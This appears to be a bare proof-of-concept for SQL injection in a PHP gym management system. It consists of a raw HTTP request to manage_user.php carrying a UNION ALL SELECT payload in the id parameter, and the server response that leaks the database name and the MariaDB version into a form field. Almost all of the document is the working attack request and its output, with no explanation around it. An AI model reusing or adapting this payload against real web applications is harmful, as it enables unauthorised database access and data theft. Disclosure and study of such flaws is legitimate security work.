 GET
/gym/manage_user.php?id=-1+UNION+ALL+SELECT+NULL,GROUP_CONCAT(database(),version()),
NULL,NULL,NULL-- HTTP/1.1
Host: 192.168.100.234
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
SESSbb5f1ca732174f509b4f4b354bfa881a=dcXRmFoyMDU0JeQL5j6TlT6i1WRLRwzh4PpGjYQyF0Q;
PHPSESSID=r69d4llvj3iqj2lk2duoici7lo
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Thu, 26 Nov 2020 08:13:09 GMT
Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1g PHP/7.2.33
X-Powered-By: PHP/7.2.33
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 1470
Connection: close
Content-Type: text/html; charset=UTF-8
<div class="container-fluid">
<div id="msg"></div>
<form action="" id="manage-user">
<input type="hidden" name="id" value="">
<div class="form-group">
<label for="name">Name</label>
<input type="text" name="name" id="name" class="form-control"
value="gym_db10.4.14-MariaDB" required>
</div>
<div class="form-group">
<label for="username">Username</label>
<input type="text" name="username" id="username" class="form-control" value=""
required autocomplete="off">
</div>